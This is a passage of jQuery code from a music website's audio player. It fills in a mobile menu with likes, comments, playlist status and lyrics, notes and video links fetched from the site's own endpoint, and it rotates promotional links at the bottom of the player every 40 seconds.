    $(info).find('.player-mobile-menu__link-to-lyrics').hide();
    $(info).find('.player-mobile-menu__link-to-notes').hide();
    $(info).find('.player__likes span').html($(player).find('.player__likes span').html()).parent().attr('data-id', id).parent().removeClass('ws-likes-comments__likes_liked');
    if ($(player).find('.player__likes').hasClass('player__likes_green')) {
        $(info).find('.player__likes').parent().addClass('ws-likes-comments__likes_liked');
    }
    $(info).find('.ws-comments span').html(0);
    if ($(player).find('.player__favorite').hasClass('block-player__item-favorite_in-favorites')) {
        $(info).find('.ws-add-to-play-list').addClass('block-player__item-favorite_in-favorites').html('<span>Удалить из плейлиста</span>');
    } else {
        $(info).find('.ws-add-to-play-list').removeClass('block-player__item-favorite_in-favorites').html('<span>Добавить в плейлист</span>');
    }
    $.post('/ajax/get_info.php', {
        'id': id
    }).done(function(data) {
        try {
            if (data.videos) {
                $(info).find('.player-mobile-menu__link-to-video').attr('href', data.url).show();
            }
            if (data.notes) {
                $(info).find('.player-mobile-menu__link-to-notes').attr('href', data.url).show();
            }
            if (data.text) {
                $(info).find('.player-mobile-menu__link-to-lyrics').attr('href', data.url).show();
            }
            if (data.comments) {
                $(info).find('.ws-comments span').html(data.comments);
            }
        } catch (e) {}
    });
}

function autoplay() {
    var autoplay = $('body').find('audio[prop-autoplay="autoplay"]');
    if (autoplay.length > 0) {
        audioPlay($(autoplay));
    }
}
var cur_ind_offer = 0;
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
function rand_bottom_offer() {
	var n = offers_bottom.length - 1;
	cur_ind_offer++;
	if(cur_ind_offer > n) {
		cur_ind_offer = 0;
	}
	var item = offers_bottom[cur_ind_offer];
	$('.subplayer-link-mobile').attr('href', item.url).html(item.txt);
}
$(function() {
	if(typeof offers_bottom !== 'undefined' && offers_bottom.length > 0) {
		cur_ind_offer = getRandomInt(0, offers_bottom.length-1);
		rand_bottom_offer();
		setInterval(function() {
			rand_bottom_offer();
		}, 40000);
	}
});